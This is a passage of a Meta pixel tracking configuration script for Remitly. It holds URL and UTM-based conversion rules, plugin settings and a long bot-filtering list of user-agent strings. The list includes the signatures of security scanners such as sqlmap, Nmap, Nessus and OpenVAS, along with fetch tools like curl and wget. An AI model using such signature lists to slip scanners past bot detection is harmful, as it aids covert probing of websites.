,{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2219095641472817"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1938926192875524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2210649455648472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2167175056651146"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2048304221966103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_term=Lift-Tier-3"}},{"url":{"i_contains":"utm_term=Lift-Tier-2"}}]},{"url":{"i_contains":""}}]},"id":"2195668620499220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2311490755577125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2206593389429320"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2440633585947938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2288296927860297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"1993500694112770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2217601444996662"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2657090914332661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/au\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2796955213678730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2173519402738925"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook\/"}}]},{"url":{"i_contains":""}}]},"id":"2847896261917344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/seafarer"}},{"url":{"i_contains":"https:\/\/www.indiaspend.com\/as-india-becomes-wealthier-more-indians-leave-its-shores\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/news\/cruise-ship-workers-money-philippines\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/finance\/how-to-send-money-from-a-cruise-ship\/"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2426142507396355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"url":{"i_contains":""}}]},"id":"2227027107355483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2167562023331633"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2133278463433934"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"3003465533000629"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"2718746031500739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2384703271549976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2111213435599435"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2048379508591023"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2608744142530500"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]}]},"id":"1694149300638146"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("596129790477354", "CCRuleEvaluator", true);
config.set("596129790477354", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("596129790477354", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("596129790477354", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("596129790477354", "CookieDeprecationLabel", true);
config.set("596129790477354", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("596129790477354", "UnwantedParams", true);
instance.optIn("596129790477354", "ShadowTest", true);
config.set("596129790477354", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("596129790477354", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("596129790477354", "TopicsAPI", true);
config.set("596129790477354", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("596129790477354", "Gating", true);
config.set("596129790477354", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF 